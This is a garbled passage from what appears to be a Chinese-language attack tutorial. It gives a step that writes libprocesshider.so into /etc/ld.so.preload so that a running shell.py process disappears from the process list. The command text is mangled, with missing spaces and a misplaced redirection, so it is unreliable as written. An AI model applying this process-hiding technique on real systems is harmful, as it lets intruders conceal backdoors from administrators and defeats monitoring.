 echo/usr/local/lib/>>libprocesshider.so/etc/ld.so.preload9、现在我们可以shell.py通过执行脚本并列出正在运行的进程来确认“www.example.com“进程从进程树中隐藏了: